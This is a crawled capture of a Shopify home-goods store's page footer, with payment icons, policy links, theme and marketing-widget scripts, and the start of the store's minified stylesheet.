                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sleep Dreams Online</a></small>
        
          <small class="copyright__content">- <a href="https://shrinesolutions.com?ref=e515bd1a" target="_blank" title="https://shrinesolutions.com?ref=e515bd1a">Theme</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sleep-dreams.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <!-- Klaviyo back in stock code -->

<script
  src="https://a.klaviyo.com/media/js/onsite/onsite.js"
  async
></script>


<script>
  var klaviyo = klaviyo || [];
  klaviyo.init({
    account: "R5zcvZ",
    list: "WwHDuQ",
    platform: "shopify"
  });
  klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "product-form__submit",  
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: false
    },
    modal: {
      headline: "{product_name}",
      body_content: "Register to receive a notification when this item comes back in stock.",
      email_field_label: "Email",
      button_label: "Notify me when available",
      subscription_success_label: "You're in! We'll let you know when it's back.",
      // rest stays the same...
    }
  });
</script>

<!-- End of Klaviyo back in stock code -->
    

  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518
body_size: 60537
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js 